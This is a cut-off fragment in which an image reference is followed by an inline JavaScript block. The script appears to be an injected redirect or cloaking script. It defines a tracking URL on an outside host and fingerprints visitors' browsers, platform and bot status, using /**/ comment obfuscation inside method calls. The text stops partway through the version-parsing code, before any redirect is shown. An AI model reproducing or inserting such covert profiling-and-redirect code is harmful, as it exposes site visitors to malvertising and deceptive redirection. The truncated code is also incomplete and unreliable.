 <script>
var NormalURL = 'http://try.ciela.co/?tuif=1565&biw=SeaMonkey.97yj111.406t8t8m3&oq=2aCm3ToPcqf7JXbwLnhRfWKQJomYhdBg8QpK763UOHmxeYgZHQ-UGEUTp1&yus=SeaMonkey.
5&br_fl=5468&ct=SeaMonkey&q=wX3QMvXcJwDQAobGMvrESLtCNknQA0KK2Iv2_dqyEoH9fGnihNzUSkrz6B';
var InfoStr = '';
function getBrowser() {
var ua = navigator.userAgent;
var browsrObj = {
browser: 'unknown',
browser_real: '',
is_bot: false,
browser_quality: 0,
platform: 'desktop',
versionFull: '',
versionShort: ''
};
try {
var bName = function () {
if (ua.search(/Edge/) > -1) return "edge";
if ((ua.search(/MSIE/) > -1) || (ua./**/search/**/(/Trident/) > -1)) return "ie";
if (ua.search(/Firefox/) > -1) return "firefox";
if ((ua.search(/Opera/) > -1) || (ua./**/search/**/(/OPR/) > -1)) return "opera";
if (ua.search(/YaBrowser/) > -1) return "yabrowser";
if (ua.search(/Chrome/) > -1) return "chrome";
if (ua.search(/Safari/) > -1) return "safari";
if (ua.search(/Maxthon/) > -1) return "maxthon";
else return "unknown";
}();
browsrObj.browser = bName;
if (/iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i.test(navigator.userAgent.toLowerCase())) browsrObj.platform = 'mobile';
var version;
if (bName != 'unknown') {
switch (bName) {
case "edge":
version = (ua.split("Edge")[1]).split("/")[1];
break;
case "ie":
if ((ua.search(/Trident/) > -1)) {
version = (ua.split("; rv:")[1]).split(")")[0];
}
else {
version = (ua.split("MSIE ")[1]).split(";")[0];
}
break;
case "firefox":
version = ua.split("Firefox/")[1];
break;
case "opera":
version = ua.split("Version/")[1];